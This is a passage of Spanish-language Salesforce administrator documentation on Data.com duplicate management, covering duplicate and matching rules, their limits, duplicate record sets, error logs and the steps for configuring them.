#### Configuración y mantenimiento de su organización de Gestional Configuración de Gestionar registros duplicados en Salesforce **Salesforce**

El espacio de caché está a la venta en bloques de 10-MB con una suscripción anual. Para adquirir Caché de plataforma, haga contacto con su representante de Salesforce.

### CONSULTE TAMBIÉN

[Definir particiones para datos en caché con el caché de plataforma de Force.com](#page-767-2) [Solicitar una prueba de caché de plataforma](#page-768-0)

# <span id="page-770-0"></span>Gestionar registros duplicados en Salesforce

Mantener sus datos limpios y precisos es lo más importante para ayudar su organización a sacar el máximo partido de Salesforce. Utilice Gestión de duplicados de Data.com para controlar si sus usuarios pueden crear registros duplicados y cuándo en Salesforce; personalice la lógica que utiliza para identificar duplicados y cree reportes acerca de los duplicados que los usuarios guardan.

Nota: La gestión de duplicados utiliza tecnología de Data.com pero no requiere una licencia de Data.com.

A partir de Spring '15, todas las nuevas organizaciones de Salesforce incluyen funciones de Gestión de duplicados ya configuradas y activadas para cuentas, contactos y prospectos. El resto de las organizaciones deben configurar y activar manualmente las funciones de Gestión de duplicados. Después de configurar Gestión de duplicados, este es su modo de funcionamiento.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Cuando un usuario intenta guardar un nuevo registro, el registro se compara primero con los registros existentes de Salesforce para identificar posibles duplicados (1). Los criterios utilizados para comparar registros e identificar los posibles duplicados se definen por una regla de coincidencia. A continuación, se devuelve una lista de posibles duplicados (2). Lo que sucede cuando se identifica el registro se que se guarda como un posible duplicado depende de lo que está definido en la regla de duplicados (3). Por ejemplo, la regla de duplicados puede impedir a usuarios guardar el posible registro duplicado o permitirles guardarlo de todos modos. Tanto la opción Bloquear como Permitir incluyen una alerta que informa a los usuarios por qué no pueden guardar el registro y qué deben hacer. La opción Permitir incluye la capacidad de realizar reportes en los registros duplicados.
- **•** Cuando un usuario intenta guardar un registro modificado, el registro se comprueba primero para ver si el usuario ha cambiado el valor de un campo de regla de coincidencia. Si es así, el proceso de gestión de duplicados funciona como se ha descrito en nuevos registros. En caso contrario, no se realiza ninguna acción y no se detectarán los duplicados.

Configuración y mantenimiento de su organización de Gestional Configuración de Gestionar registros duplicados en Salesforce **Salesforce** 



#### [Consideraciones para el uso de Gestión de duplicados](#page-772-0)

La gestión de duplicados de Data.com incluye límites para reglas de duplicados, reglas de coincidencia y conjuntos de registros duplicados.

#### [Conceptos de gestión de duplicados](#page-773-0)

Para configurar Gestión de duplicados de Data.com con mayor eficiencia, es importante comprender algunos conceptos clave.

#### [Configurar gestión de duplicados en Salesforce](#page-778-0)

Para utilizar Gestión de duplicados de Data.com en su organización, necesita dos reglas separadas: una regla de duplicados y una regla de coincidencia. La regla de duplicados indica a Salesforce qué acción tomar cuando se identifican los duplicados. La regla de coincidencia define cómo se comparan los registros entre sí para identificar posibles duplicados.

#### [Referencia de regla de coincidencia](#page-782-0)

Aquí encontrará información adicional que le ayudará a comprender cómo funcionan las reglas de coincidencia y cómo utilizarlas.

#### [Referencia de regla de duplicados](#page-799-0)

Aquí encontrará información adicional que le ayudará a comprender cómo funcionan las reglas de duplicados y cómo utilizarlas.

#### [Preguntas frecuentes acerca de la gestión de duplicados](#page-802-0)

Respuestas a preguntas comunes acerca de Gestión de duplicados de Data.com.

#### CONSULTE TAMBIÉN

[Conceptos de gestión de duplicados](#page-773-0) [Configurar gestión de duplicados en Salesforce](#page-778-0) [Referencia de regla de coincidencia](#page-782-0)

# <span id="page-772-0"></span>Consideraciones para el uso de Gestión de duplicados

La gestión de duplicados de Data.com incluye límites para reglas de duplicados, reglas de coincidencia y conjuntos de registros duplicados.

# Consideraciones para reglas de duplicados

- **•** Las reglas de duplicados están disponibles para cuentas, contactos, prospectos y objetos personalizados. Todos los demás objetos, incluyendo Oportunidades y Cuentas personales, no son compatibles en estos momentos.
- **•** Las reglas de duplicados no se ejecutan cuando:
	- **–** Los registros se crean utilizando Creación rápida.
	- **–** Los prospectos se convierten en cuentas o contactos y su organización no dispone del permiso "Utilizar conversión de prospectos de Apex" .
	- **–** Los registros se recuperan con el botón **Recuperar**.
	- **–** Los registros se agregan utilizando Exchange Sync.
	- **–** Los registros se combinan manualmente.
	- **–** Un usuario de autoservicio crea registros y las reglas incluyen condiciones basadas en el objeto Usuario.
	- **–** Las condiciones de las reglas de duplicados se establecen para buscar campos de relación y registros sin ningún valor guardado para esos campos. Por ejemplo, tiene una condición que especifica que una regla de duplicados solo se ejecuta cuando Campaña NO INCLUYE 'Salesforce'. A continuación, si agrega un registro con ningún valor para el campo Campaña, no se ejecuta la regla de duplicados.
- **•** En algunos casos, si las reglas de duplicados están definidas como una alerta para mostrar cuando se encuentran posibles duplicados, se impide a los usuarios siempre quardar registros y no ven una lista de duplicados. Esta situación se produce cuando:
	- **–** Se agregan registros utilizando las herramientas de importación de datos.
	- **–** Se convierte una cuenta personal en una cuenta de negocio (y la cuenta de negocio recién creada coincide con cuentas de negocio existentes).
	- **–** Se agregan o se modifican registros utilizando las API de Salesforce.
- **•** Si está guardando varios registros a la vez y sus reglas de duplicados están establecidas como *Bloqueo* o *Alerta*, los registros en la misma operación de guardado no se comparan entre sí; solo se comparan con registros que ya están en Salesforce. Este comportamiento afecta a la acción *Reporte* y los conjuntos de registros duplicados incluyen registros que coinciden con otros registros en la misma operación de guardado.
- **•** No se admiten listas de selección personalizadas cuando están incluidas en una regla de coincidencia utilizada en una regla de duplicados de objeto cruzado.
- **•** El texto de alerta personalizable en reglas de duplicados no es compatible con el sistema de traducción.
- **•** Se permiten hasta 5 reglas de duplicados activas por objeto.
- **•** Se permiten hasta tres reglas de coincidencia por regla de duplicados y cada regla de coincidencia debe ser de un objeto diferente.

#### Configuración y mantenimiento de su organización de Conceptos de Gonceptos de gestión de duplicados **Salesforce**

**•** A partir de Spring '15, todas las nuevas organizaciones de Salesforce incluirán funciones de Gestión de duplicados activadas para cuentas, contactos y prospectos. Las nuevas organizaciones incluyen reglas de duplicados de contactos, cuentas y prospectos. Cada regla de duplicados está asociada con una regla de coincidencia. Puede desactivar estas reglas o crear reglas personalizadas.

# Consideraciones para reglas de coincidencia

- **•** Las reglas de coincidencia están disponibles para cuentas, contactos, prospectos y objetos personalizados. Todos los demás objetos, incluyendo Oportunidades y Cuentas personales, no son compatibles en estos momentos.
- **•** Las reglas de coincidencia estándar y personalizadas que utilizan métodos de coincidencia solo admiten caracteres latinos, y si está utilizando datos internacionales, le recomendamos utilizar el método de coincidencia Exacta con sus reglas de coincidencia.
- **•** Si un campo de un objeto ya no está disponible para su organización, puede provocar que se ignoren las reglas de coincidencia con asignaciones a este campo y se vea afectada la detección de duplicados. Compruebe todas las asignaciones de campos de reglas duplicados en un objeto por si hubiera un cambio en los campos disponibles para su organización. Por ejemplo, el campo Estado de limpieza solo está disponible para clientes con una licencia de Data.com. Si su organización ya no dispone de una licencia de Data.com, este campo ya no está disponible y se ignorarán las reglas de coincidencia con asignaciones a este campo.
- **•** Solo se permite 1 campo de relación de búsqueda por regla de coincidencia.
- **•** Se permiten hasta 5 reglas de coincidencia activas por objeto.
- **•** Se permite un total de hasta 25 reglas de coincidencia activas.
- **•** Se permite un total de hasta 100 reglas de coincidencia (tanto activas como inactivas).
- **•** Se pueden activar o desactivar hasta 5 reglas de coincidencia a la vez.
- **•** Las reglas de coincidencia que incluyen campos con Cifrado de plataforma no detectan duplicados. Si su organización tiene Cifrado de plataforma activado, asegúrese de que sus reglas de coincidencia no incluyen campos cifrados.

## Consideraciones para conjuntos de registros duplicados

- **•** De forma predeterminada, los conjuntos de registros duplicados solo son visibles para administradores, pero el administrador puede otorgar visibilidad a otros usuarios.
- **•** Si un prospecto se identifica como un duplicado pero se convierte antes de que se cree el conjuntos de registros duplicados, el prospecto convertido no se incluirá en un conjuntos de duplicados.

#### <span id="page-773-0"></span>CONSULTE TAMBIÉN

[Reglas de duplicados](#page-774-0)

# Conceptos de gestión de duplicados

Para configurar Gestión de duplicados de Data.com con mayor eficiencia, es importante comprender algunos conceptos clave.

#### [Reglas de duplicados](#page-774-0)

Las reglas de duplicados se utilizan para controlar si puede guardar registros duplicados y el momento de hacerlo dentro de Salesforce.

#### [Reglas de coincidencia](#page-774-1)

Las reglas de coincidencia se utilizan para identificara registros duplicados dentro de Salesforce.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de Conceptos de Gestión de duplicados **Salesforce**

#### [Conjuntos de registros duplicados](#page-775-0)

Vea rápidamente una lista de los registros duplicados, agrupados en conjuntos de duplicados, haciendo clic en la ficha Conjuntos de registros duplicados. Para hacerlo, su organización tiene que utilizar la acción registro con sus reglas de duplicados.

#### [Duplicar registros de errores](#page-776-0)

Si su organización utiliza Gestión de duplicados de Data.com, puede ver errores de cualquier sistema que evita la ejecución correcta de reglas de duplicado o reglas de coincidencia.

#### [Cómo afecta la gestión de duplicados a sus usuarios](#page-776-1)

Cuando crea y activa reglas de duplicado y sus usuarios intentan guardar un registro identificado como un posible duplicado, los usuarios obtendrán orientación sobre cómo proceder. Esto es lo que verán.

# <span id="page-774-0"></span>Reglas de duplicados

Las reglas de duplicados se utilizan para controlar si puede guardar registros duplicados y el momento de hacerlo dentro de Salesforce.

Las reglas de duplicados indican a Salesforce qué acción realizar cuando intenta crear un registro duplicado. Cada regla de duplicados requiere al menos una regla de coincidencia para identificar qué registros existentes son posibles duplicados.

Puede configurar su regla de duplicados para realizar una acción cuando se crea o se modifica un registro. Sin embargo, la regla solo se ejecuta para registros modificados si los campos que se están modificando están incluidos en la regla de coincidencia asociada.

A partir de Spring '15, todas las nuevas organizaciones de Salesforce incluirán reglas de duplicados estándar configuradas y activadas para cuentas, contactos y prospectos. Le recomendamos utilizar

las reglas de duplicados estándar porque están diseñadas para funcionar con reglas de coincidencia estándar para devolver los mejores prospectos coincidentes posibles. Puede desactivar las reglas de duplicados estándar en cualquier momento. También puede crear reglas de duplicados personalizadas.

Ejemplo: La regla de duplicados puede impedirle guardar registros que se han identificado como posibles duplicados o permitirles guardarlos de todos modos. Tanto la opción Bloquear como Permitir incluyen una alerta que le informa por qué no puede guardar el registro y qué debe hacer. La opción Permitir incluye la capacidad de realizar reportes en los registros duplicados.

#### <span id="page-774-1"></span>CONSULTE TAMBIÉN

[Crear o modificar reglas de duplicados](#page-778-1) [Gestionar registros duplicados en Salesforce](#page-770-0)

# Reglas de coincidencia

Las reglas de coincidencia se utilizan para identificara registros duplicados dentro de Salesforce.

Vea un video: [Concepto de reglas de coincidencia](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Una regla de coincidencia está formada por campos individuales que se reúnen en una ecuación. Cada campo contiene un criterio de coincidencia que informa la regla de cómo comparar los campos y qué condiciones se deben cumplir para considerar el campo específico como una coincidencia.

Después de activar una regla de coincidencia, se crean automáticamente una o más claves de coincidencia y se aplican a registros existentes. (Conocido también como indexación, este proceso mejora el desempeño y devuelve un conjunto de prospectos coincidentes mejor porque la regla de coincidencia solo busca duplicados entre registros con la misma clave de coincidencia.)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Cuando se ejecuta la regla de coincidencia, compara cada campo con el campo correspondiente en registros existentes que comparten las mismas claves de coincidencia y utiliza los criterios de coincidencia para determinar hasta qué punto coinciden los campos y por último los registros.

Ejemplo: Una regla de coincidencia sencilla puede especificar que si los valores Email y Teléfono de dos registros coinciden exactamente, son posibles duplicados. También puede utilizar una variedad de método de coincidencia "aproximada" para comparar los campos.

Utilice reglas de coincidencia con reglas de duplicados para gestionar si los usuarios pueden crear registros duplicados en Salesforce y en qué momento.

Puede utilizar las reglas de coincidencia estándar o crear su propia regla de coincidencia personalizada. Le recomendamos utilizar las reglas de coincidencia estándar porque están cuidadosamente diseñadas para devolver el mejor conjunto posible de prospectos coincidentes.

#### CONSULTE TAMBIÉN

<span id="page-775-0"></span>[Crear o modificar reglas de coincidencia personalizadas](#page-780-0) [Referencia de regla de coincidencia](#page-782-0)

## Conjuntos de registros duplicados

Vea rápidamente una lista de los registros duplicados, agrupados en conjuntos de duplicados, haciendo clic en la ficha Conjuntos de registros duplicados. Para hacerlo, su organización tiene que utilizar la acción registro con sus reglas de duplicados.

Cuando un usuario guarda un registro identificado como un duplicado por una regla de duplicados con la acción reporte:

- **•** El registro guardado y todos sus duplicados, hasta 100, se asignará a un conjunto de registros de registros duplicados nuevo o existente.
- **•** El registro guardado y cada uno de sus duplicados se indicará como un elemento de registro suplicado en el conjunto de registros duplicados.
- **•** Si la regla de duplicados está configurada para buscar duplicados en objetos, se indicarán todos los duplicados de objetos cruzados como elementos de registro de duplicados en el conjunto de registros duplicados.

Los conjuntos de registros duplicados y los elementos de registros duplicados pueden utilizarse para hacer lo siguiente.

- **•** [Crear tipos de reportes personalizados](#page-781-0)
- **•** Crear campos personalizados
- **•** Escribir reglas de validación, desencadenadores y reglas de flujo de trabajo
- **•** Modifique los campos que pueden aparecer en los respectivos formatos de página

#### CONSULTE TAMBIÉN

[Consideraciones para el uso de Gestión de duplicados](#page-772-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## <span id="page-776-0"></span>Duplicar registros de errores

Si su organización utiliza Gestión de duplicados de Data.com, puede ver errores de cualquier sistema que evita la ejecución correcta de reglas de duplicado o reglas de coincidencia.

En Configuración, ingrese *Registros de errores de duplicados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Registros de errores de duplicados**. Allí podrá ver qué errores se han producido, si los hay. Los registros de errores se eliminan pasados 90 días.

Ejemplo: Aquí tiene algunos escenarios que pueden producir un error en el registro.

- **•** El motor de coincidencias utilizado para coincidencias aproximadas no está disponible temporalmente. Por lo tanto, no se ejecutará ninguna regla de coincidencia que incluya métodos de coincidencias aproximadas.
- **•** La acción Reporte en reglas de duplicados falla porque el sistema no puede crear un conjunto de registros duplicados.

# <span id="page-776-1"></span>Cómo afecta la gestión de duplicados a sus usuarios

Cuando crea y activa reglas de duplicado y sus usuarios intentan guardar un registro identificado como un posible duplicado, los usuarios obtendrán orientación sobre cómo proceder. Esto es lo que verán.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de Conceptos de Gestión de duplicados **Salesforce**



- **•** Todas las reglas de duplicado incluyen un mensaje generado por el sistema (1) que informa al usuario del número de posibles duplicados encontrados. El número de posibles duplicados incluye solo los registros a los que el usuario tiene acceso, incluso si la seguridad a nivel de registro de la regla de duplicado está establecida como *Omitir reglas de colaboración*. (La opción *Omitir reglas de colaboración* indica a la regla de coincidencia asociada comparar todos los registros, independientemente del acceso del usuario.) Si el usuario no tiene acceso a ninguno de los registros identificados como posibles duplicados, entonces este mensaje únicamente indica que existen duplicados detectados y que no se incluye el número de duplicados. Los posibles duplicados que se muestran en la lista solo incluyen los registros a los que tiene acceso el usuario.
- **•** Si su regla de duplicado incluye una alerta, aparecerá debajo del mensaje generado por el sistema (2).
- **•** Si su regla de duplicado permite a los usuarios guardar un registro aunque pueda tratarse de un posible duplicado, el botón **Guardar (Ignorar alerta)** estará presente (3). Si su regla de duplicado impide a los usuarios guardar un registro que es un posible duplicado, el botón **Guardar** estará presente pero no se puede guardar el registro correctamente hasta que el usuario realice los cambios necesarios en el registro por lo que ya no estará marcado como un posible duplicado.
- **•** La lista de posibles duplicados (4) solo incluye los registros a los que tiene acceso el usuario. Los campos que aparecen en la lista solo incluyen campos a los que el usuario tiene acceso (hasta los 7 primeros campos que se han comparado por la regla de duplicado asociada). En esta lista se muestra un máximo de 5 registros, pero si se detectan más de 5 duplicados, los usuarios pueden hacer clic en **Mostrar todo >>** para ver una lista completa de registros, con hasta 100. Los registros se enumeran en el orden de última modificación. Los usuarios pueden ir directamente a uno de los registros de la lista haciendo clic en su vínculo.
- **•** Los campos resaltados (5) son aquellos que se han comparado por la regla de coincidencia asociada y determinado como coincidentes.

#### CONSULTE TAMBIÉN

[Gestionar registros duplicados en Salesforce](#page-770-0)

<span id="page-778-0"></span>Para utilizar Gestión de duplicados de Data.com en su organización, necesita dos reglas separadas: una regla de duplicados y una regla de coincidencia. La regla de duplicados indica a Salesforce qué acción tomar cuando se identifican los duplicados. La regla de coincidencia define cómo se comparan los registros entre sí para identificar posibles duplicados.



Importante: A partir de Spring '15, todas las nuevas organizaciones de Salesforce incluirán funciones de Gestión de duplicados configuradas y activadas para cuentas, contactos y prospectos. Las nuevas organizaciones incluyen reglas de coincidencia de contactos, cuentas y prospectos.

#### [Crear o modificar reglas de duplicados](#page-778-1)

Utilice reglas de duplicados para definir lo que ocurre cuando un usuario intenta guardar un registro duplicado.

[Crear o modificar reglas de coincidencia personalizadas](#page-780-0)

Utilice reglas de coincidencia para determinar cómo se comparan dos registros y se identifican como duplicados.

[Crear tipos de reporte personalizados para reportes de registros duplicados](#page-781-0)

<span id="page-778-1"></span>Si su organización utiliza la acción Reporte con sus reglas duplicadas, puede ejecutar reportes para analizar la calidad de sus datos y ver qué tan bien están funcionando sus reglas de duplicado. De este modo, puede ajustar sus reglas de duplicados si lo necesita. En primer lugar, deberá configurar los tipos de reporte personalizado apropiados.

# Crear o modificar reglas de duplicados

Utilice reglas de duplicados para definir lo que ocurre cuando un usuario intenta guardar un registro duplicado.

Para que los usuarios vean la lista de posibles duplicados detectados por la regla de duplicados, deben tener acceso de lectura al objeto definido en la regla.

- **1.** En Configuración, ingrese *Reglas de duplicados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de duplicados**.
- **2.** Para modificar una regla existente, haga clic en el nombre de la regla, luego haga clic en **Modificar**. Para crear una nueva regla, haga clic en **Nueva regla**, luego seleccione el objeto al que desea aplicar la regla.
- **3.** Ingrese los detalles de la regla, incluyendo el nombre, la descripción y la configuración de seguridad a nivel de registro de la regla.
- **4.** Seleccione qué acción se producirá cuando el usuario intente guardar un registro duplicado. Si la acción incluye una alerta para usuarios, proporcionaremos un texto de alerta predeterminado que puede personalizar. Solo la acción Permitir incluye la opción de reporte.
- **5.** En la sección Reglas de coincidencia, seleccione en primer lugar el objeto con el que se compararán esos registros. A continuación, seleccione las reglas de coincidencia que determinarán cómo se identifican los registros como duplicados.

La lista incluye todas las reglas de coincidencia disponibles para el objeto seleccionado. Si ninguna de las reglas de coincidencias en la lista es lo que desea, seleccione Crear nueva regla de coincidencia.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear, modificar o eliminar reglas de duplicados:

**•** "Personalizar aplicación"

Para activar y desactivar reglas de duplicados:

**•** "Personalizar aplicación"

Para ver reglas de duplicados:

**•** "Ver parámetros y configuración"

Sugerencia: Le recomendamos utilizar las reglas de coincidencia estándar porque están cuidadosamente diseñadas para devolver el mejor conjunto posible de prospectos coincidentes. Solo asegúrese de activarlas.

Sin embargo, si decide crear una nueva regla de coincidencia, le recomendamos primero acabar de crear su regla de duplicados. Luego cree y active la nueva regla de coincidencia. Cuando vuelva a la regla de duplicados, tendrá automáticamente la regla de coincidencia recién creada asociada a ella, siempre y cuando no tenga ya una regla de coincidencia asociada.

**6.** Asegúrese de seleccionar la asignación de campo para cada regla de coincidencia, si es necesario.

Si la regla de coincidencia está comparando registros de dos objetos diferentes o utiliza campos personalizados:

- **•** Deberá decidir cómo desea que se comparen los campos desde el primer objeto con los campos del segundo objeto. Por ejemplo, puede asignar un campo personalizado denominado Email de trabajo al campo estándar Email.
- **•** Algunos datos podrían truncarse antes de que coincidan dos campos de texto con diferentes longitudes máximas.
- **7.** Si desea que se ejecute su regla de duplicados únicamente si se cumplen condiciones específicas, especifique las condiciones. Por ejemplo, puede agregar una condición que indica la ejecución de la regla solo si se ha ingresado el registro por un usuario con un cierto perfil o una cierta función o si el registro incluye un país o estado específicos.
- **8.** Guarde la regla.
- **9.** Active la regla.

Para que la activación se realice correctamente, todas las reglas de coincidencia asociadas deben ser activas.

**10.** Si tiene más de una regla de duplicados activa para un objeto concreto, es posible que desee ajustar el orden en el que se procesan las reglas. Puede cambiar el orden de las reglas haciendo clic en **Volver a ordenar** desde la página de detalles de cualquier regla.

Sugerencia: Si la primera regla de duplicados encuentra una coincidencia para un registro concreto, no se evaluará ese registro por reglas de duplicados posteriores. Por lo tanto, debe ordenar su regla de duplicados para que esas reglas con la acción Bloquear se ejecuten antes de las reglas con la acción Permitir.

CONSULTE TAMBIÉN [Reglas de duplicados](#page-774-0) [Reglas de coincidencia](#page-774-1)

## <span id="page-780-0"></span>Crear o modificar reglas de coincidencia personalizadas

Utilice reglas de coincidencia para determinar cómo se comparan dos registros y se identifican como duplicados.

- **1.** En Configuración, ingrese *Reglas de coincidencia* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de coincidencia**.
- **2.** Si modifica una regla de coincidencia existente, asegúrese de que la regla está inactiva.
- **3.** Haga clic en **Nueva regla** o **Modificar** junto a la regla existente que desea modificar.
- **4.** Seleccione el objeto al que se aplicará esta regla de coincidencia.
- **5.** Escriba un nombre y una descripción para la regla.
- **6.** Ingrese los [criterios de coincidencia](#page-788-0).

Los criterios de coincidencia son la ubicación donde define qué campos comparar y cómo. Para agregar campos adicionales (hasta un total de 10), haga clic en **Agregar lógica de filtro...** y a continuación **Agregar fila**.

- **7.** Si necesita ajustar la ecuación de coincidencia, haga clic en **Agregar lógica de filtro...**. Aquí puede, por ejemplo, cambiar manualmente una expresión AND por una expresión OR.
- **8.** Guarde la regla.
- **9.** Active la regla.

El proceso de activación puede tardar algún tiempo, por lo que enviaremos un email cuando se complete el proceso y su regla de coincidencia esté lista para su uso.

Una vez la regla de coincidencia activa, está disponible para utilizar con otras herramientas de Gestión de duplicados de Data.com. Por ejemplo, el uso de una regla de coincidencia con una [regla](#page-778-1)

[de duplicados](#page-778-1) indica a Salesforce tomar algunas acciones cuando los usuarios intentan guardar un registro que la regla de coincidencia ha identificado como un duplicado.

CONSULTE TAMBIÉN

[Reglas de coincidencia](#page-774-1) [Referencia de regla de coincidencia](#page-782-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para crear, modificar o eliminar reglas de coincidencia:

**•** "Personalizar aplicación"

Para activar y desactivar reglas de coincidencia:

**•** "Personalizar aplicación"

Para ver reglas de coincidencia:

**•** "Ver parámetros y configuración"

## <span id="page-781-0"></span>Crear tipos de reporte personalizados para reportes de registros duplicados

Si su organización utiliza la acción Reporte con sus reglas duplicadas, puede ejecutar reportes para analizar la calidad de sus datos y ver qué tan bien están funcionando sus reglas de duplicado. De este modo, puede ajustar sus reglas de duplicados si lo necesita. En primer lugar, deberá configurar los tipos de reporte personalizado apropiados.

Los únicos registros que aparecerán en estos reportes son:

- **•** Los registros identificados como duplicados por reglas de duplicados que incluyen la acción Reporte.
- **•** Los registros que se han agregado manualmente al objeto Conjunto de registros duplicados.
- **1.** Asegúrese de familiarizarse con los tipos de reportes personalizados y los pasos generales para crearlos y mantenerlos.
- **2.** Cree tipos de reportes personalizados con la relación de objeto apropiada y configúrelos según sea necesario.

Estos son algunos ejemplos de tipos de reporte personalizado para que pueda empezar.

